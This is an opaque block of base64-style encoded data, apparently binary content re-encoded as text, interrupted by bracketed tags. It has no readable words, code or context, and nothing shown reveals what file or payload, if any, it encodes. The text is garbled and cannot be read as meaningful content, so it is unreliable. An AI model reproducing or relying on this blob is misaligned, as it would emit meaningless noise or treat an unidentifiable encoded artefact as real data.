[base64]/Cv8KAXMKHw6fCv8K0PsKnwpfCpMONXcORc8KLw5bDmMOawp4/w5lIwo7DiGsmwrTCogjDssKJwpxUw6nCrMOOS23CgMODCyvDpV3CpsKUNArCjsOzw7nDm3YdwpJ5w59yEsKnU15NQXZGwqhTw6DDrhllEsOqCsKeKMKow7nChMKKNwLCuMKpb8KmJcOqw6I7w6cuwpfCusOYwqxKw5/[base64]/DjMK8eRbDkirCkcOWw4VBPGvDnWxOwoorw6ksLGnCscOjw5B5cVPCpMO/EzHCmB9LwpvCogLDtGzDig17wqvCvS/CvzlDPjthw4DCignCoMK/TyxDbsOwI1bCkcOvw7HDrmjCgsKpVkhSw6htwppVUwrDui7DisOow44Ow4DCsTvDky1SwrvCgidAF2cwwrcCwpTDtMK2w4gow59xcsOraFkyeBNSSkfCu8Kjw5w6woJ/w57DgcOsOsKicMKeDEvCvG/CrMOPeRsjOThWw6Z2OX/DmMKmTcKywrHDiQrCi8KZwrfDj8KDwp7Dly/Ch8OuckjDhcKfwoLDpsK8w5zDi8OeFCLDmXjDqsOKw6vCn8KKScKsw7XCqE86CEAQfsOULGhwE8KrPMOzL1Ruwr3CrsO6TMKuXkYdwo/DkEtTwqIcHsKRwo/CpHUNw6UPJsKUw5HCq8Oow7nClcKxLMKEWBtOLTLDuMOtw4EXwpFuEk4uw6HDsWHDncKzw4rCrcOpwqHCgcOXwpQJQcKaWRzCrm/DlMODw5t/GMKmO1fCqynDjMO0w4fDkcKhYDnClsKXGiLCpGgSW8ORwp3Dj8KXwok9A2wIc3PCl8Ofw784d8KgEk/DjcO4M2TCt8Kqw6duVsOaG8K8Q8OdfcKZwo9pwrbCljgCwrt5w73DpgZkw7LCo3wOwqTDryRhCcONw6lhw7/DngnCrUEJwp/[base64]/w51lexXCvMKkw7LDmsOfR8OBXcOQwoFSw45ocgDCkMKiwpPCiQwif23CqMObasKww7Z7wprCpwppS8OaMMKVYE/CqGApPkvDmFvDhMO9wrsHN8KocMK5wpxvEcK4MMO7w7rCn2PCqcOdw7orJsONZi8sBsO7w73Cn8ODw6nCglF4w5Jnwo/CozwfKhBYw43CkSbDmAwbahBZESlcw6nDlSl9DFF4XcKOw50Kw6TCpcOVb8OgwpICFMKCCsKCUF9xw7PDgyHDrcKHwrrCkXnDrHPDrCotShQBRwgWecKxwpRowrwcByAJwr7CiTxPw7/[base64]/CmgrChnQPFAc+NlwKw6DDhhtLSQ/CuitdwpfCjsOaw4JyE8KlwrnDqUQhLMKZMhbCvl/[base64]/DkF3CmDrCjVrCo0dPRcOKXkBuH8Ofw73DqQNmw6vCuDLCtsKSFsKBB2PDu8KOw4TCgiPDtzghw6/Cmx4/[base64]/[base64]/DpMKuCw1Xw5fDi8KBwr3CpX7CnAECwrF+W8O+McOLwrPClsOZw6bDl2bDoMK9dsK/IMOXwr/Dnn9kSkVyUMKlc8KHGMKOwqbChsOwwpUAw6NOw4jClhAywobCjUvDgyHCn0HCi10lw7PCnMOWPMKawqVwaAUFwoTCi8O7cnbCnWl7wrQcw6pkLcKceH89TcKwP3rDhR1dwpIAwpfDgMOZbcKGNMOYwpp5w6nChMK9ecKOcMO/UMKAcFp5woXCm8KEOibCgkHDpMKnQlAeVgIhHiXChsOBZcODw6NyTcKyw6pARF7CtA/DsGnCgVjDrsO1Uk7CocOMW8KkwrwBGsKIfSPCnMKTa3wXXMO/ZjJ1wpdNRMK+IiDDvsOzw7fCvSdSBcONex0twoI4w7HCjcOQBcKnR8OMw5tawovDiMKiw6TDvndBD8Ovwrxlwr7DpAAlw4PDjjrCp8KGwoQJwp7DvBHDlxlhw51SYMKAw6rCq0HDgsO5wrLDp8O5wqgVKcOHw5RgP8K1DcKMZsKiw77DvXN/wrJlXFA6K2U3VW/DpMKyMCDDgsOwYMOlw5LDkR/DiMKXfxUrJcOaWxxIfsOuChnDrD0sNcKjw7PCtcK2MVPDiHbDv8ObwqDCosKpZcKkw5PCpwfCnsKIw6J8wrxwEwrDsC4awrlLwrR/OWZewrXCn8K3OcOqTnDChURwwrXDqcOdwoHCv2VFwrTDp8K5esK4SjhlMhfDr3EmY8KOwoPCohNtPBtmZVPDjRbDhjUnwpExAHHClz7DlExaC8Ohw7HCmTHDm8OAZCpBw6V+UGJGw77DqMOuw78GwrwHw6dKwoHDsxcwdHvCpHAKZ8K9BcOswpTDgCHCgx/DuCx+VMO1wpB7CmDCp8O8wqTDnQvCssOww47DsWlVHADDtg3DgcKPwp9nw4HCpVNrw6/DlBQlwpvDnQ4SacKSaMKlIcK6wq9dw7nDssO7N3jDhTnCji/CmwbDqx/Dg0TCv1TCgsKVHMORMMKKRMOdXHLCmyJ3w6/CnjcbFgdCDCzCkHLCsz7Cr8KRUn1swqNpwr9dw5zDh8OEe1glw5/[base64]/eG/DrXnDjMOiwrjDmcOgYMKjw57DqMKNw74lCMK7LcODw7Yuwqcsw7pbwqtcwrDDr8O1woLDiEhlW8KfeMK+w7lXwoLCv8Kmw5kVQABEw6LDu05wAh3Cim4FHsKfw74+wozCgS10wrvDuhLDlMOTwqTCu8OHw4jCuMKDwopIHsKjCgnCk8OhE8KaUMKEwoEnw4/Dv1w5w6zDrWxww53DoG95OizDvFHCi8KlwqDDrsOTw7VHHDF8w4TCjsKSPcKdw7duwpnCisKww7LDncKLbcKmwr7CmUUFw7UmXBARw49xB8OqemVYwqIGwovCiEkHw4rChsKMQA8jfATDinTCqsOTw4rDj8O3wrhICGlMwpbDmwTCjcKXVGlCw57Cv8Oqw4NCbB5Mwr/[base64]/w6MjJUDChCXDtcOuw6DDvWYhKsOrw6wawqMFwp8QeDhcOh40w6rDmDcIBcKhwq5jwqU7wobDo8KeworCsmMLwoFUwpwWR3dYwr53wrEewr3DiBdLw7vCscOGw7R/aMO7QMOswpRLwoDCjQXDrsOJw5/Du8KuwqQxPMOUwr09LcOpwqTDhsOXwqphX8OgwrV5wq7DqDbCqMObw6MTRMK+a1hFwpjChcK5CcK5ZHlKf8Otw5ltVMKWQcKmw7IgAjowQ8O1D8KWwoh2N8O3TcK0w5FWw4LCgxvDtsOCwo3CiVXDnsOUJF3CjsK9CMKqNMO1w7bDqwN+BMK4wp/Dh8KvMsOpwqQuw53Cig8Pw4UcT8KZworCicORZ8OdQkfDgWEVKDpDZxzCrkHCp8KwfVQ7wqXDtlJpw6zDgcKTwqjCmMONOBPCgybDl1PDuTdWZ8OANzF8wrTDicOdUMOTNWNTUsK7w5xJw5vDq8ObK8KlVVPCnxjDusK/asO9A8OZwoUYwrrDhG4CbsK1wrEkwrlBwplsw61Rw7AiwpjDosKzaWnDjVJcTQ7CpmrCt0AaWBgEwqlpw4LDisOCwq4Kd8KrEG9aJsOUOMKTTcOkwq5xwo1bZcOFBU5Vwp/[base64]/Dq8OOwq8ewpssFxjDgSfCiMKqw7g0w5jChcKpwr3ChcKbJC0UwrnDgBRBNEnCksOuI8KnGcOyw6RaQcOieMKiwqERawp+GzJbwoHDtV3CtHoaL8OkZnfDkMKLDkzChsKUHMOCw7QoLm/CgRJySB7DpFVywpVdwpfDvHMPw4oUPcKQUVMqBMOIw5Y/wqlcSAlNBcO2w4oURsKpdMKUdcOqYDjCuMO/wrFlw7zDiMOEw6zDqsOQUyvDl8Ktd8OlLsKPIFDDmj/DqcOhw57CtMOuw6Riwr3DssOew6fCuMOSYXhpEcKUwoBPwpTCmnJifmzDjU0UDsO8wpvDlMOcw5lqXMOFF8KBdsKIw4vDvTZsHMKBw7vDkFvDjcOVHiYuw7zDgz8HJsOGV2jCisK7w6MbwoJYwpvDmj1sw6/DoMK1w5/DvW9JwqzDjcOeW0Jpwq/ChcK+esKywrVRem55w64iwqLDnUwEwpLCpwhffB7DkC7CgD3DvMKLHcOqwqQQc2LCpQXDqCfCoCbDpwpjwrQWwoVDwo/DkwLDhBLDqsOiYVHDkW3Dt8KuCcK6FD1VG0zDjVcawqvCssOnwrjCjMKkw6fDsxfCqTHDikrDl2TDhMKOcMOBwpIKwr06Uj5/w7PCuGV7wrs3CFo/[base64]/DhMO6aQgkw5bCm8OkcsK1cG45w51OecOCwotQI8KrFMOgwpoIw4PCiCVCfsK5A8O5EVXDiMKPQMOsw4XDsVNOGyxmGld1MzM/wrnCiDtAMcKVw67DlcOQw4bDgcOXYcOAwqTDrsOrw7zDuA9uVMO/Qi7DsMO7w6Umw5nDvMOMHsKIbBvDn1HDgmpswr7Ck8K2w5ZwH2cPB8OFKnLCt8OvwqjDoHFUesOPbXjDnHEbwr/[base64]/CpsKcwohvw5rDt0zCliXDljUxA8KrExwNH8KlOsKIwqfDvsK1SFJtw5HDp8Kwwq5tw7TDkcO/EkPDmMKdMxzDpExiwrwpSMOwYkBawqV9wrkLwqPDkCrChA9SwrzDocK3w4hTWcOAwrHDg8KWwqLDm2TCrD90WBTCvsOEeQcrw6UFwpBGw5bDrAhBG8KMSWUsdF7CpMOXw6rDs3NGwoovKGV4ADx6woVSCRAOw7VSw4UxeR5kw6vDksK6wqvCp8KZwo5zK8ODwrzCvMK/DhrDqHPDm8ORB8OkesOFw6TDrcKoXydzT0jDkXoKDcOsXcKdc2wFTW0Mwpp8wqTChcKSOCF1P8KQwqTCgsOiFMO5woXDpMKBAFnCl0Unw4MsHw1fw6RTwqHDkcKJHsOlVAEPNsK7wrYxOHtPSj/[base64]/w4DDp8Oww4HDscO0wpzDmMK4w5Ujwpppe8KMUsOpw5TCqMK1w5HDk8KPwoUjw5jDg21yaXQ3fMOYw74Rw6zCmXbDpC7DoMOewo3CsizDucOiwr0PwpnDln/[base64]/[base64]/Dh3TCtC3DuQHCl8OKw4Mjw67DjHR2TQxaw7fCn2nCh00mM0cPJMO0fsKQN2rDr8OJHEM1cWLDsB7Du8KuwrgBwqrDgMOkwq4Ew6EVw6vCkRjDk8KJTFnCmETCtGsjw67DjsKbwrtLC8O+w6zCqXFhw7/CgsKZwrcxw7HCkj5lHsOFaibDt8KrZ8Odw7wGwpkWPHLCvMKfBTfDsHlYwpQYdcOFwp/CpxvCscKlwrhUw53Dt0c/wod4wqzDsQ3DqwHCusKRw6vCtH/DqcKqwoLCp8OYwoAGw5zDjw1PDEtGwr9TWMKjY8OmPcOIwqMlbS/CvV/DiAfDqsOPCEHDtMKmwozCsiUgw4/CmsOGP3bCsVZIEsKOQw3DskcTEX5vN8OHA0AmWGnDolbDp2fDssKJw6DDicKoO8OwaGTCssKIYBgLOcK/w44qKxvDtyAfOsK8w7vCuMObZcORw5/[base64]/DgQDCjFLDusKDw5fCsEIOP3oVWxcoIMKRXcK2w6TCjmTDp0sKw5/ChG9fDX3DnAfDsMOEwqjCn24VfMO6wqg2w4VwwpHDhcK6w6ozacOADxIgwrxOw4bCoMKkVGoCeCURw6txwrpBwqzCi3PCi8K+wo8hLsK8wrXCmHfCvj7DmMKzXjHDmxE8BRjCmMK2EillQT3DvcOAfBs4a8OTw6BhIMOow4zCuC7CjENFw7tfERpow4QnBF/CsELCqzTDu8OLw7LCrBs3OUPCin4pw7vClMKfZz51G0rDjzgJdcKTwpfCvEXCpiPDi8O/wqzDlwjCjmXCsMO7wpjDo8KeSMO8w6FYEWsmf0/CikLCmGJCw5HDisOWRBgkKsKFwq7CoE7Drx1owqnDtHVmcMKaXVTCgirCs8K0BMOwHhrCh8OKTMKbMsKHw5/[base64]/[base64]/YhBIaDMLbcOKW1BIwo7DkRnDqyvCiizDrsOvw43DrFkLSlAxw73Dh3E1w5l0wpolMMOAaT7Dk8KjecOMwptUT8OPwrrDncOzeGLDi8KtwroMwqDCncOdEx8yF8OjwqnDvMKlw6kdLQc6Ehlvw7TCk8KJwoPDlMKleMOEK8O8wqrDj8OYfElBw69jw7hNDGJJw4HDuw/[base64]/wofDkQMiw47DmsK4MsONwos5wqXChHHDssKsw4PCjcKfazbDkj7DksO2w4Ujw6zDnsKpwqBCw7E4DWPDiHvCjUXCkcO0O8Orw5IGKRrDhsOrwqAHLCvCk8KMwqHDtXnChMOPw5/Cn8OtSUpkCcOKCRLCr8Ofw7IAFcK2w5FXwoA9w7bCrcKdS2nCqsKEbSgWXsOiw6p2ZnJqDFvCjl7Dh3IZwotywph2JB4TEcO1wo8mOhbCjAPDjUUcw4N+BTDDk8ODAUjDqcKdXULCvcKIwq91BwNvNBQ5GEbCp8OywrvCqV7CqcOXUMOYwpM5wp0KSMOQwocmwo/ClsKeBcK0w5RLw6lDYcK8Y8Ocw7IoDcKFJMO+wpFewrApCHFgVmkpdsKPwobDtCDCs08hAWPDicKewpTDkMOrwpHDoMKTCQEvw5QjJcOCEWHDo8Kww5tqw63Do8OlKMOpwq7CqGUPwqfDtMOkw4V/ezdVwqHCvMKlYSU+HkzDq8KRwqPDgRQib8O1wrHCusOEwojDusOZEyDDkj7Du8KDHMOtw6BDcEo/QhjDpmRswrHDjXJ9c8Oow43CnMOQUBYywqI7wqPCpSXDploiwqoXZ8OeKjlHw6LDrFrCqy1KUmbCvS4yccKCMcKEwofDpXdPwpd4ZsO1w6TDlsK9H8K8w7PDmMKmw5Rgw78/esKaworDkMK5Mw1NZMO5SMOmM8Ouwrh3a0pewo4Pw7o2az4/MizDl1tMJ8K+QHsvfEUfw7BcGMKWw4fDgcO9KxdSwolKIcKDRMO9wq0FQkHCmncdfsKvdhHDpsOcLsOhwqV3BsOzw6nDqj4Ew7E/w7BMa8KPGyzCm8OKXcKNwqXDqcOCwoASSUfCtA/DtDkFwpMOw7DCqcKafV/Dm8OaM1fDtMOYXcKAe37CjR1lw68WwqnCiCdzDsOKCEQMwqU5e8KxwpjDjV7CoF3DsznCp8OpwpbDjsOBdsOabh0nw5BRXWFlU8O1Z1XCosObUsKjw5YZBibDiQ8qQELCgcKCw4MIccK5SgJWw6kIwrkCwq1ow7/DjWXCtcK1PxwFccOAVsOdVcK4QWZ5wqzDnUAkwogHRgvCl8OGwrsjU01aw7EdwqnCjsKCIMKMAg80UHPChcOFZsO6dMKeUXQEKF3DqMK1EcOsw5vDl3PDpXxAJVHDviQYZHIrw7/DnDbDjBPDj2XCnsOuwr/CjMOqIMOSCMOQwqpWa19AIcKYw7fChsKkY8KgNkJRdcOiw7lWwq/Dpzlrw53DrsOQwqZzwr5iw4HDrRvCmRLCpErCpcK9FsKRXDETwpbDs2TCryQ6dRjCinnCrMK/[base64]/[base64]/[base64]/CrcOIesO2LQZyw7nCgC7CtE3DpcKVw57DuMKfWFJRIcOAw6BJF2pmwq3DjxUsbcKyw6/ClMK1PWnDhTVFaU3CkjjDkMKMwqLClSDCoMKvw6fCqG/CpDDDjkorZ8OINGMyOUzDiT92WlwmwpHCl8OUDnlqViXCgsOFwoQOERZDQCXCrMKCwpjDpMO5wofCqFPDksKSw7TCu2olwqTDocOew4bCs8KgSCDCmsOFwq4yw5ITwr/[base64]/DigzDpG1gwqdRwrfDumFoHljCpjPCrwkNMmDDtyHDglnCmBDDgC0iGgFjBVrDjiYkQTkdw4NjQ8O/[base64]/CqsKcw57DhVVlwqvCrTsgMSDCgcKJw7w+FB5NDWrCk1/CuW9awql6wr3DiXsIwrLClh7DnVPCicK6UibDum3Dgw4dKhTCrMKOZ0xSwqHDv1TDnDDDlHA0w7zCjcOEw7LDvCJSwrYPY8OtAcOVw7PCvsO7ecKGQcKUwqXDhsK/ccOcAMOJBsKxwqjChcKbwpwXwoPDpgMmw6Fmwp4rw6QgwqDCnhbDqi/Dh8OKwq3Ch2IWwqrDlsOIOnFEwrrDuWTCqR/DnmTCrGVOwoorw4wHw7Y0NypwAFl5PcO2MsOTwp4Rw4jCrlIxOzslw7rCv8O/LsOCW04BwoTDjsKTw4HCh8OgwoQvwrzDssOtOMKjw4PCqMO5SiIkw4bCk2fCmT/CqBHCnwrCklvCsHUjfXkCwqhlwrrDtWpGwonCqcO7wobCr8Kjw6YSwrMnAsO4wqVFNXgOw6NgGMOOwqYmw7scHToqwpMBXSXDoMOgJQgLwqbDowrDhsOBwoTCusKpw63DoMOkAMKZQ8KcwrQgMyhFIAHCvMKXSsOMZMKoMMK2w6/Dvh7DlAvDlQ1vYEgvBcKMHjvDsAPDiE/[base64]/CcODMcOLBwbDlcObJxjCqTDDo8KxUi3ChAdVwrMewozCr8KPM13DhcOfw7Z2w5LDgi7DhDjDnMO4GyItc8KVR8KYwpbDi8KzccOrcg1JDBMRwq/Ct3PCg8OgwrHCvsO+S8K9GgrCiCpcwrzCv8OywqvDq8KGIBnConE2wpbCq8K5w6dTfzHCvisqw68lwprDvDx+A8OYRyDCr8K0wplhXwpyd8K5wooMw7fCp8OFwqUfwrXDnzIow4gna8OzdMOww4hVw4bDuMKqwr7CvlAaOT3Drn5jEMO/[base64]/DqsK5w75Gw54IOTAIVifDusOIFcObbmxSC8KjwrhiwrjDgwHDjnI8wpbCssOxAcOSEGXDrTxcw4pAwpzCk8KITmbChX91JMO+wqDDuMO5bsO1w7XCiAjDtjQ/ScKScQd/[base64]/DvsKMwqJFw74qBsOtw73CvmEvUcKSwrYYTXfCs1RSw6rDkQbDo8KcLMKIE8OUOcOHw7c8wprCosOLJ8OLwrzCl8OKWiQswpY8wpPDvsORVMO/wqZmwpnDucKRwrs4Bn7CksKRSsOfFcOpcTlTw6BWZkg1wrjDv8KPwqN7YMKCGsOIAMOxwqfCvVrCmSZxw7LDvMO3w7fDlxbCgnUpw5YoAkTCozJ4ZMOnw5IWw4/DiMKJJCIdBsKOJcKywozDgsKUwpPCrcOqBzvDm8OSbsKXwrfDgA7DtsOyXRVMw5wUwpjCvsO/w4NrB8OocWrDi8Knw4LCiFjDh8KRVsOBwqhvNho2LF51MmJ0wrjDl8KXXFR0w7TDtjMEwr9tSMK3wpnCm8KAw4rCtGcdYwEnXxlqO3J+w6HDmhsqCcK9w5EQw7/CvhlmZMOLCcKNeMK6wq/CksO8UmBFYCvDsk8QG8OLLnzCgSU5wrbDkMOaTsKdw5DDjWnCpsKRwqRTw6hPG8KPw7bDtcOLw6Bew7LDuMKAwr/DvxjCoiTCl0vCj8KLw7jDhwXCr8OVwrTDlsKYCkQWw6Zaw69BccOyQiDDrcK6VAXDq8OVKUrDnTbCvcKqGsOGOUAFwrrCsF0Qw7Ynw6JCwo/ClXHDksK4BcK/w54/SzIJFsOBWMO2O2rCqE1sw6wDQCVuw7HClcKfYEXCgzLCt8KFIRTDucOyWwZ8B8KUw6rCojRRw7rDjsKfw6jCmnoHc8O2Sz0TLwMqw5oJZkdBeMKyw54MH15idGfDqsK7w7/[base64]/DhcOATcOlw4c/DcOew40ddlDDiEnDn8O8wpFrHMOyw6kvGRtcwqomEsOQBMONw4ZLPsKTFRtSwqHDvMObw6d/w5TDp8OpDW/CpTPCv09XfcKAw5ojwrDCuUgcSngXFHwEwq0pJ05sI8OsHAkcCl3CkcKwLcORwqjDk8Oew5LCjgAlLsKLwp3DghVDPMOLw619GHTCkihqZUkaw4bDisOTwqPCgU3DqwtnOsKEfEwZwo7Dj2F+wrDDkE/CsldMw4jCrhI2DyPDnm9pwrvClXfCkMKmwqMhXsKJwoZeDg3DnBHCumpYK8K6w7UxXsO2HA4NMzFzDxfCgmRbO8OsC8Oswq8XM0QKwq4Zwo/CuHdDA8OPbcKZXBrDhRRjJ8O1w5TCnMOlEsOVw61/w6XCsQYXPnU7E8OaNWHCuMOkw7FbOMO5wr45NWchw7zDvsOswq7Dk8KqCsKjw64PUMKawoTDjg/[base64]/CixbDjcOFw6XDn8ODw7ALf1bDkAVpwrhFVRBXIsKIZRx0I3vCqRlKb15eaV5tR0kZOknDtAUTZsKWw7gQw4zClcO3AMOQw5Exw4Z2XFbCkcOVwpltFyXCrSh1wrnCsMKdK8O4w5t1FsKrwq/DosOKw5PDgjrCvMKkw7ZdYj/DqsKVUsK2LsKOQ1ZkFBxgAxnDoMK5w6XCoTbDjMKAwqVLe8OwwpJKO8KqT8OaEsO1IlzDjx/DgMKSRUDDqsKuMkgcEMKAJRRZZcO2ES3DgsKmw5EMw7nDkcKpw78Uwp8+wqnDjiPDikDCjsK1JsOoLSzClcKOK1TCrsKtBsODw6Yyw6F8KnYhw79/[base64]/acO5dwtzIMK/fAkmGEFudsK5VArClUrChwBsAF/[base64]/Ctm5IFcOvw5hVw6TCmsKIfsOkDgvDi1hSwpXCjsKkQ19xw4PCqSwvw6fCi37Di8K7wpkxDcKLwqJgb8OxLBvDiwtMwodgw4YXwojChCjCicKWJVTDny/DpgDDhDLCgUFCwqcTdH7CmkjConweMMOcw4HDjMKjUivDqGhTw73DscOBwoNad1DCqMKoWMKsD8OrwotDFAzDs8KHfxrDgsKJAlJnbsOsw4fDgDfDi8KPw4/CsCTCjDwmw6zDgMOQYsK/[base64]/[base64]/DkQcvwoUTw7rDj2vDj19/[base64]/CkcOgZkoKC8KYw7McQwUmw6cMwojDqEltLMOUwohhw7cvasOpQ8OUwovDgMO+O2bCmwPDgkXDocK8cMO3wrVZTQHCsBHDv8OewqLCosOSw63CuErDs8O/wpvDksKQwpjCm8OYQsKSXGN4PSHChcKAw5zDqz8TUgJ5RcKfIyITwonDtQTDgcO0wqLDocONw6zDgD7ClCMww6fDkgHCkh5+w7PDlsKcUcKvw7DDr8Ozw6kKwoNcw5HCtXd9w7lcwo0MSMKpwp3CtsOpPsK3w43ClgvCocO+wo3DgsKLKSjCrcKewpo/w75jwqx7w4gnw5bDl3vCocKfw7rCkMKrw6PDn8Ojw6k0wrzDkjLCiy0cwpHCtgrCpMOmWQdNcVTCo3PCiS8VWEgew4nDg8Kmw77DhMK9EMKcMgQywoVKw6JQwqnDqMKsw6MOJMOTSH0DGcOFw7c/w7opfRtaw7EGfsO0w58Hw6HCs8Kvw68XwrvDrMOifMOxJsKrdcO8w53DksO2wrE8dE0Ie1QBL8Kbw5zDi8K1wq/CoMOTw7dcwrMKGXdeeBbCg3pcw6cnQMO0wrHCm3bDmsK8dULClMKhwrXDisKCD8OTwrjCsMOnwqnDoUjCo2ZrworCssOUw6Y7wroZwqnCvsKGw51nDsO9LMKrd8K+wo/Cul8+bB0yw6HCqWgLwpjDtsKFw445CMKmw6V9w4vCtcKuwqVHwr1zFAFebMKrw7VFwrlDekzDj8KpOAAYw5MqDlTCv8Oew5MPUcKewqzDmEkywpFKw4/Cp0rDl3Fawp/Cmhk6XWNjBS9oW8KJw7M8wqA5AMOHw6gKw5xkYB/DgcK+woVPw4xZHsOYw5zDkh4jwqHDol/DhH5ZPm9ow5MWHMO+CsOnw5Vew6l3IcOiwq7Ckj7DnTvCh8Opw5DCjcO4cALDvQ3Cpz5RwoAHw51zAgkrw7HDncKoDkpcb8OMw7t3O10nwoVVBBXCulhKQ8OwwootwqABKcOkRsK4WgIVw7DCuRxbLSw/GMOSw4gEVcKJw6zCqUQLworCpMOKw7kUw6JwworCl8KSwqHCtcOfPmDDlcOIwoxIwpNAwqgvwq8NPMKcQcK3wpEcw5MEZQjCplvDr8KRE8OAME04w6tLRcKnSlzCrDZJG8K4DcKUCMK8bcOuwp/[base64]/W1XDo8Odw6vCssOfwroDw6pLB2xvVRooZ08Iw5tPwovDmcOCwonCvlTDpcK2w6bDg2Btw4gzw6xww5XDnjvDgcKSw6LCncOvw6fDohA6Q8KUWcKYw5FyI8KDwrvCkcOvIsOhRsK3wrjCgWUJwq9SwrvDu8KxKsOjPGXCmsOFwr1kw5/Dv8OCw6bDlHg+w7PDtMOyw64XwrDChHJNwpJWL8OJwqDDgcK1JgXDncOAwrFkAcOfZsO/[base64]/DtCXDuQ9BGHMrdcKiwr7DrcOrYnjDtsKOGsOZG8OVw7rDmhoLVCAawrPCnsOew4tsw6/DiArClTXDmUU6wqbCjSXDtwDCmlsmw4kWA1V8wrHDiB/CosOsw5DCkjbDkMOWJMOuAMKcw68gZkcjw6FvwqoQYD7DnyrCoH/DnmzCsAPChsKXdcOew4kCw5TDnkzDrcKQwrRvwqXDocOKAFBjIsOjCcKtwrcCwqgRw7YeGRPDlQPDsMO2RyTCi8O8fFdmwqdwdMKRw4Euw7ZDVUQaw6TDlhDCuxfDvMODEsOzKErDvj1PdMKBw4rDlsOAwrbCuAM1PAjCvDPCi8OuwozCk3nCkyXDk8KKfD/DhlTDv2bDhwbDqkjDm8KGwpBJNcKaY2jDrVR7D2DCoMOGw7NdwoZzYMO2wq1nwp3CpsKFw7UswrjDgcKvw6/Cr3/DoBsxwrjDjw3CtSc+bkBLUmEHw5dAfsO/wpldw7p0w5rDhRDDtW1oBCxGw7vCncOUByMNworCqsOyw4fDuMOPHxbDqMKFF37CiAzDsGDDp8OIw7/CuAdewpATDwh8EsOEBHvDlXIec1LCm8KqwpfDmMKQbRjDqcKEw7krHcOGw7PDt8OFw7TCi8KKdMOlw4tlw64Sw6fCscKowrrCusK/wobDv8K1wrjCo2hxCSLCr8OXe8KjOWlUwrxgwpnCvMK2w53DlRjChsKewo/[base64]/[base64]/DoMOuPF9lw4J5AsOTw61vKMOva8KPYsKswqbDpMKawr0WYcKuw54NMjbCngkcPEXDnwZAa8KaGMOVOCEVw5lYwoXCssKFS8Ovw7HDssO6QMOzU8OPXsOrwpHDrDPDkgBabCkOwq3Dk8KJMcKpw7PCr8KJMA0XDxkWH8OgVUfChsOdJH/Dg2kpQMKlwr3Dp8OHw5NqeMKkUcOGwooTwq8AazXCrMOIw7vCqsKJXD0ow6Uxw5XCu8Kfa8KkIsOzbMKFP8KNc3YIwrMoZ3l9JivCmk5Rw4vDrDtlwrF1DwJ5NcObWMKEwqUnCMKcEgJiwrd2Z8OVw7s4YMOow5lXw5kxBiPDocO7w716bMKbw7V/WMKJSz3ClVDCpXLDhQvCgS7CiT5mc8OmcMOnw5QfGhY7LcKxwrfCtwU6XsK2wrhLDcKqasOiwqkswrEBwo0aw6HDi2bCpcK5SMKOHMKyOjvDtsKlwpZ4LkvCgF1Kw4xuw4zDkHtAw4xkWVt6MB/[base64]/[base64]/DtcKXw6zDpz/[base64]/ColQ9b8O5w6Q8KBHCisKfEcKzXMOZDzAXNAvCtcOlZBkjZMO3ccOPw4IubXLDslkuCyVqwp5cw71hfMK5ZsOqw73DryXCjnt0XlbDrTLDuMK+XcKyYkASw4snZzTCnks8woEbw4/DksKbLGTCoknDuMKlScKrbcOpw6osWcONBcKgdlfDhwx5KMOAwrfCrC0Kw6XDhcOTUsKuasKqJ11lwohKwrJ7w7IvAwcWY1HCvTLCscOTDSkCw6/Cv8O0wqbCmR5PwpEowojDqRrDqDMAw4PCgMOhDcOBGMOyw4JmJ8KQwo8PwpvCpsKySjgafMO4BMKsw43DqV4Tw5V3wprDrnPDn29OCcKxw6Zmw5wJI3/Cp8OoXGjCp194Q8OeMFDDlyHCl0HDvVZUKsKCAMKTw5nDgMOlw43CscKma8KVw4/CtRrCjF7DiTNZwqdpw5Flwpt3JsOUw67DsMOBOcKawo7CqAjDlMKNXsOEwrDCosOfw7LCvcKaw7tMw44rw5wnaSnCnATDp3UNdMKqU8KHasKNw4zDsj9Pw6p/cQ3CsDoEw7AeDALDo8KJwp3DlMKvwpLDmz0dw6bCuMOJMMOAw45Fw60wKMKfwoxwPsKMwrPDml3Cj8K6w5TCgAMeLsKIwppgHDTDk8K9Bx/DnMOfDQZ6UyvClmDCukA3w5heaMOeScOGw7nClMK1DkvDpsKZwobDhcKywoVrw79EdMKWwpfCn8KEw6PDm0vCnMKyJAxGfnLDgMOowq8sHRodwobDpWNYf8K3w7E+WsKzamXClB3Cr3jDvWEWFzDDg8O1woBEYMO0Fh7DvMOgOW8NwovDpMKHw7LDiU/DnykPwpo2KMKOAMOOEAoQwp3DsF/DuMO+dWrDuHVcwqDDu8KOwpIuCsK8bVTCscKXXkjClmFoccOMDcKxwqrChMK4TsKBacOLIz5WwpLCjMOQwrvDkMKaBwjDv8Ohw7RQKMKNw6TDisKRw4NwOiTClMKIKik5SynDncOZwpTCosKoTnAAXcOnPcKWwrwvwoM3fl7DscODwp0JwpzCu1HDtn/DmcKQTsKWQwQ+JMKaw50mwrrDhi7CiMK2IcOXBErDqsKMI8Kfw4gYAQAYSHhmasOmU0XCmMOkRcO2w7rDtMOEG8O0w5t/[base64]/CkC3ChybCiWBkDMOuNcKPQcOkJMODNMOMw4wLeStGO3jCh8O4fTrDksK1w7XDhzfCrsOKw6BCRC/CqEzCtUpkw4sBJ8KCS8Kww6J8TWQOb8KWwrh4EsKNdQHDmSHDjzMdImgUdcKhwr9VQ8KWwrxiwrlJwqrCtU9VwoNTRDPClsOoVsOyLgHDozdjGULDvXzDm8K/b8OWbGQaECjDiMK+w4nCsgTCpxNqwq/[base64]/Dj8KuKMKuw4rDj8Oqw4ABwq8LK8KaAMKQI8KWwp7DhMKIwqLCm2LDoWjDusOITcK9w7bCt8KLTcOSwoMkXx7ClhbDijRMwrTCvE8mwprDt8O6OcOSY8KQFybDlmHCg8OtD8Oew5Fww4jDt8KWwobDsiUxEsOCAn7CvG/CtlLCujfCuEssw7RCMcK5wo/Dn8Kqwo8VVRLCsg5NKUDClsOQecKmJQUfw4RXAMO0UsKQwqTCnMOsUhXDs8KhwpXDgXRhwqfCg8ObE8OEcMOJHj/Cj8OSbcOGLDwDw7oIw6vClcO8AcO7G8KewqTDvg7DmAwUw5nCgSjDsSQ5wozChCtTw4h+fT4bwqcfwrhMPnvChiTCpMKOwrHCvH3DsMO5LMORORFKNMKaL8OHwp3Dq2XDm8OvOcKqKhnCnMKjwojDj8K5FSPCscOlZ8KgwphBwqbCqsOIwprCo8OOVzXCn1/[base64]/DpMOJw7p9MHfCncKxCR1bw6kSPVbDhnzCocKQQMO/bMOtQMKgw53CkRPDu3/CtMKOwqFlw4h+fsKXwqPCqA3DrEvDuRHDg3HDkAzCtFjDmDkRegTDlH1BNklRYMOyORPDisKKwqHDvsOBw4Now4IXwq3CsmXCrT5uLsK/[base64]/DmsKYw4HDlUbCpDvDscOswp0HDsOCw6zCtDfCuX